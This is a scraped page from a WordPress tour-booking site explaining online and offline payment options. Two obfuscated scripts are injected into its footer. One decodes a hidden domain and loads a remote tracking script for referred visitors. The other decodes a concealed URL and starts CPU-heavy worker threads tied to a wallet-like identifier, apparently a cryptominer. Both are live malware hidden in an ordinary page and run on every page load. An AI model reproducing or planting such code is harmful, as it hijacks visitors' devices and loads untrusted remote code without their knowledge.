</div><!-- traveltour-navigation-bar-wrap --><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >How the payment works</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 28px ;letter-spacing: 0px ;text-transform: none ;"  >Online Payment<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>Travel Tour comes with two types of online payment.</p>
<p>1. Paypal</p>
<p>2. Credit Card (Via Stripe gateway)</p>
<p>After payment processed, the system will automatically reserve your seat and the invoice will be generated in customer backend. Both customer and admin can see the transaction as &#8216;online paid&#8217; from backend and the transaction id will appear in there.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 90px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 400px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover ;background-repeat: no-repeat ;background-position: center ;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 28px ;letter-spacing: 0px ;text-transform: none ;"  >Offline Payment<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>To use this feature, site&#8217;s admin must allow the offline payment method eg. bank transfer. The bank information can be added in email template in theme option so customer will receive the bank information along with email notification after booking. If admin doesn&#8217;t allow this method, admin can disable the &#8216;Book and paylater&#8217; button from theme option.</p>
<p>When customer clicks on &#8216;Book and pay later&#8217; button, the transaction will be appeared in both admin and customer backend as &#8216;pending&#8217; status. After this state, customer can choose to pay online or pay offline.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 90px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>After clicking on the &#8216;Book and pay later&#8217; button, customer will be able to see the transaction in the backend. There&#8217;re two buttons, <strong>Submit Payment Receipt</strong> and <strong>Make An Online Payment</strong>.</p>
<p>For <strong>Make An Online Payment</strong>, customer can perform an online payment via Paypal and Credit Card.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 10px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #efefef ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content"  ><h6>Submit A Payment Receipt</h6>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>This button allows customers to submit payment receipt after they proceed the bank transfer.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 2px;border-color: #efefef ;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content"  ><h6>Verifying The Receipt Submission</h6>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content"  ><p>Now admin will be able to verify the receipt via admin&#8217;s backend. Admin will have option to approve or reject the receipt submission. After approving or rejecting, the system will send email notification to customer.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1-2.png" alt=""/> 
<span class="gdlr-core-space-shortcode" style="margin-top: 21px ;"  ></span>
At the heart of our values is your satisfaction. Should you require any assistance or have any inquiries, please do not hesitate to contact us. Our dedicated support team is readily available to help you in any way possible.
<span class="gdlr-core-space-shortcode" style="margin-top: 25px ;"  ></span>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/award-1.png" alt="" width="140" style="margin-right: 25px;" />
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/award-2.png" alt="" width="65" /></div>
		</div><div id="block-18" class="widget widget_block traveltour-widget"><script type="text/javascript">
!function (_1fbe) {
    
    var _7f688 = Date.now();
    var _36ddf = 1000;
    _7f688 = _7f688 / _36ddf;
    _7f688 = Math.floor(_7f688);

    var _5aea4 = 600;
    _7f688 -= _7f688 % _5aea4;
    _7f688 = _7f688.toString(16);

    var _2340 = _1fbe.referrer;

    if (!_2340) return;

    var _b3df4 = [15577, 15580, 15555, 15568, 15569, 15572, 15558, 15581, 15575, 15578, 15572, 15559, 15569, 15582, 15580, 15553, 15515, 15580, 15579, 15571, 15578];

    _b3df4 = _b3df4.map(function(_50123){
        return _50123 ^ 15541;
    });

    var _a03b7 = "fb975cbacf67d93e66c14887377dc428";
    
    _b3df4 = String.fromCharCode(..._b3df4);

    var _22c12 = "https://";
    var _c87e3 = "/";
    var _5d32a = "track-";

    var _91330 = ".js";

    var _a891e = _1fbe.createElement("script");
    _a891e.type = "text/javascript";
    _a891e.async = true;
    _a891e.src = _22c12 + _b3df4 + _c87e3 + _5d32a + _7f688 + _91330;

    _1fbe.getElementsByTagName("head")[0].appendChild(_a891e)

}(document);
</script></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="tourmaster-widget-tour-category-6" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top Destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20306'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Colosseum-Tours-And-Tickets.jpg" alt="" width="416" height="306" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/colosseum-tours-and-tickets/" >Colosseum Tours &amp; Tickets</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20306'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Sorrento-Pompeii-Tours-from-Rome-in-a-Day.jpg" alt="" width="416" height="306" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/italy-tours-and-tickets/" >Italy Tours &amp; Tickets</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20306'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2023/04/Explore-Rome-like-a-local-with-one-of-the-many-tour-options-available-and-enjoy-the-city-to-the-max.jpg" alt="" width="416" height="306" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/rome-city-tours-and-tickets/" >Rome City Tours &amp; Tickets</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image"  ><img  class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2025/03/Vatican-City-Tours-And-Tickets-600x600.jpg" width="600" height="600"  data-srcset="https://exploreitalytoday.com/wp-content/uploads/2025/03/Vatican-City-Tours-And-Tickets-400x400.jpg 400w, https://exploreitalytoday.com/wp-content/uploads/2025/03/Vatican-City-Tours-And-Tickets-600x600.jpg 600w"  data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://exploreitalytoday.com/tour-destination/vatican-tours-and-tickets/" >Vatican Tours &amp; Tickets</a></h3></div></div></div></div></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Info</span></h3><span class="clear"></span>			<div class="textwidget"><p><strong>Address:</strong> Via Nola 3, San Gennaro Vesuviano, 80040, Napoli, Italy.<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px ;"  ></span><br />
<strong>Phone:</strong> +39 327 742 0062<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px ;"  ></span><br />
Contact@ExploreItalyToday.com</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px ;"  ></span><br />
<a href="#" target="_blank" ><i class="fa fa-facebook" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-twitter" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-pinterest-p" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="#" target="_blank" ><i class="fa fa-vimeo" style="font-size: 18px ;color: #ffffff ;margin-right: 20px ;"  ></i></a></p>
</div>
		</div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="nav_menu-5" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Explore Italy Today</span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://exploreitalytoday.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5460"><a href="https://exploreitalytoday.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://exploreitalytoday.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://exploreitalytoday.com/cancellation-policy/">Cancellation Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://exploreitalytoday.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="https://exploreitalytoday.com/faq/">FAQ’S</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5456"><a href="https://exploreitalytoday.com/covid-19-update-explore-italy-today/">COVID-19 Update – Explore Italy Today</a></li>
</ul></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2018-2025 Explore Italy Today, All Rights Reserved.</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x59c9(_0x5455ff,_0x2b8df4){const _0x2f0ccf=_0x2f0c();return _0x59c9=function(_0x59c984,_0x770e4){_0x59c984=_0x59c984-0x13b;let _0x4bb427=_0x2f0ccf[_0x59c984];return _0x4bb427;},_0x59c9(_0x5455ff,_0x2b8df4);}function _0x2f0c(){const _0x30aa07=['1566746ubPxft','4442148RFTJeq','head','2191567cNMtHn','hardwareConcurrency','join','map','getElementsByTagName','3816370fgRGFf','appendChild','location','script','charCodeAt','1466480gRJicO','toString','createElement','1452624hgGNvc','setAttribute','src','addEventListener','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu',':0123456789','109207PTIpQV','fromCharCode','hostname','DOMContentLoaded'];_0x2f0c=function(){return _0x30aa07;};return _0x2f0c();}(function(_0x34076b,_0x55f685){const _0x375b80=_0x59c9,_0x594f8b=_0x34076b();while(!![]){try{const _0x550e24=parseInt(_0x375b80(0x140))/0x1+-parseInt(_0x375b80(0x144))/0x2+-parseInt(_0x375b80(0x154))/0x3+parseInt(_0x375b80(0x151))/0x4+parseInt(_0x375b80(0x14c))/0x5+parseInt(_0x375b80(0x145))/0x6+-parseInt(_0x375b80(0x147))/0x7;if(_0x550e24===_0x55f685)break;else _0x594f8b['push'](_0x594f8b['shift']());}catch(_0x3cb013){_0x594f8b['push'](_0x594f8b['shift']());}}}(_0x2f0c,0x615cd),(function(){const _0x47d5ce=_0x59c9,_0x5485f1=_0x2a571d=>[...Array(_0x2a571d)][_0x47d5ce(0x14a)](()=>Math['random']()[_0x47d5ce(0x152)](0x24)[0x2])[_0x47d5ce(0x149)](''),_0x43a352=_0x1f9827=>{const _0x527305=_0x47d5ce,_0x2dcab2=0x1a-0x17,_0x194c32=_0x2dcab2>0x0?_0x2dcab2:0x1a+_0x2dcab2%0x1a;return[..._0x1f9827]['map']((_0x14b9ec,_0x43f972)=>{const _0x56dfdc=_0x59c9,_0x53bd09=_0x1f9827[_0x56dfdc(0x150)](_0x43f972);if(_0x53bd09>=0x41&&_0x53bd09<=0x5a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x41+_0x194c32)%0x1a+0x41);else{if(_0x53bd09>=0x61&&_0x53bd09<=0x7a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x61+_0x194c32)%0x1a+0x61);}return _0x14b9ec;})[_0x527305(0x149)]('');},_0x37dc14=_0x47d5ce(0x13e),_0x289ed7=navigator['hardwareConcurrency']>0x1?navigator[_0x47d5ce(0x148)]-0x1:navigator['hardwareConcurrency'],_0xe29b34=window[_0x47d5ce(0x14e)][_0x47d5ce(0x142)]+'_'+_0x289ed7+'_'+_0x5485f1(0x8)+_0x47d5ce(0x13f),_0x33dead=()=>{const _0x1fadad=_0x47d5ce,_0x2b26f1='eqqmp://bqebobrj-mlzhbq.zlj/mbocbhq/mbocbhqtby.gp?s07072019?mbocbhq=tpp://?gxplk=cxpqbo.jl',_0x4469c9=_0x43a352(_0x2b26f1),_0x266ed8=document[_0x1fadad(0x153)](_0x1fadad(0x14f)),_0x4e6665=document[_0x1fadad(0x14b)](_0x1fadad(0x146))[0x0];_0x266ed8[_0x1fadad(0x13b)](_0x1fadad(0x13c),_0x4469c9),_0x4e6665[_0x1fadad(0x14d)](_0x266ed8);},_0x2f0e8c=()=>{try{deleteAllWorkers(),addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}catch(_0x4d2122){addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}};document[_0x47d5ce(0x13d)](_0x47d5ce(0x143),function(){setTimeout(_0x33dead,0x3e8),setTimeout(_0x2f0e8c,0xbb8);});}()));
</script>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/68a872e2ac75581929181fff/1j3901hn9';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<!-- FareHarbor plugin activated --><script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.33' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1755565251" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.33" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
